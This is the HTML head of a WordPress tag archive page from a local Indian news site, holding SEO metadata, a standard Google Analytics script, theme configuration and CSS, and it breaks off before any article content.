

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youthmukam.com/tag/said-this-on-these-issues/
body_size: 48294
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>said this on these issues Archives - YouthMukam News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://youthmukam.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://youthmukam.com/wp-content/uploads/2021/04/111.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://youthmukam.com/tag/said-this-on-these-issues/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="said this on these issues Archives - YouthMukam News" />
	<meta property="og:url" content="https://youthmukam.com/tag/said-this-on-these-issues/" />
	<meta property="og:site_name" content="YouthMukam News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://youthmukam.com/tag/said-this-on-these-issues/","url":"https://youthmukam.com/tag/said-this-on-these-issues/","name":"said this on these issues Archives - YouthMukam News","isPartOf":{"@id":"https://youthmukam.com/#website"},"primaryImageOfPage":{"@id":"https://youthmukam.com/tag/said-this-on-these-issues/#primaryimage"},"image":{"@id":"https://youthmukam.com/tag/said-this-on-these-issues/#primaryimage"},"thumbnailUrl":"https://youthmukam.com/wp-content/uploads/2023/01/jan-suraj.jpg","breadcrumb":{"@id":"https://youthmukam.com/tag/said-this-on-these-issues/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://youthmukam.com/tag/said-this-on-these-issues/#primaryimage","url":"https://youthmukam.com/wp-content/uploads/2023/01/jan-suraj.jpg","contentUrl":"https://youthmukam.com/wp-content/uploads/2023/01/jan-suraj.jpg","width":640,"height":350},{"@type":"BreadcrumbList","@id":"https://youthmukam.com/tag/said-this-on-these-issues/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://youthmukam.com/"},{"@type":"ListItem","position":2,"name":"said this on these issues"}]},{"@type":"WebSite","@id":"https://youthmukam.com/#website","url":"https://youthmukam.com/","name":"YouthMukam News","description":"Best Site For Motihari Local News","publisher":{"@id":"https://youthmukam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://youthmukam.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://youthmukam.com/#organization","name":"YouthMukam News","url":"https://youthmukam.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://youthmukam.com/#/schema/logo/image/","url":"https://youthmukam.com/wp-content/uploads/2021/10/333.png","contentUrl":"https://youthmukam.com/wp-content/uploads/2021/10/333.png","width":272,"height":90,"caption":"YouthMukam News"},"image":{"@id":"https://youthmukam.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Youthmukam/","https://www.youtube.com/channel/UCeZx72CHYlK1fqA1wUB4usQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouthMukam News &raquo; Feed" href="https://youthmukam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YouthMukam News &raquo; Comments Feed" href="https://youthmukam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YouthMukam News &raquo; said this on these issues Tag Feed" href="https://youthmukam.com/tag/said-this-on-these-issues/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-29QJPX5GF3"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/youthmukam.com\/tag\/said-this-on-these-issues\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-29QJPX5GF3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-29QJPX5GF3', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://youthmukam.com/wp-content/cache/wpo-minify/1767877624/assets/wpo-minify-header-81383128.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://youthmukam.com/wp-content/cache/wpo-minify/1767877624/assets/wpo-minify-header-1bb41a00.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://youthmukam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://youthmukam.com/wp-json/wp/v2/tags/13453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youthmukam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/youthmukam.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/youthmukam.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a101a9f231";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://youthmukam.com/wp-content/uploads/2021/03/15.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://youthmukam.com/wp-content/uploads/2022/08/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('http://youthmukam.com/wp-content/uploads/2022/08/bg.jpg');
    }

    
    .td-footer-container::before {
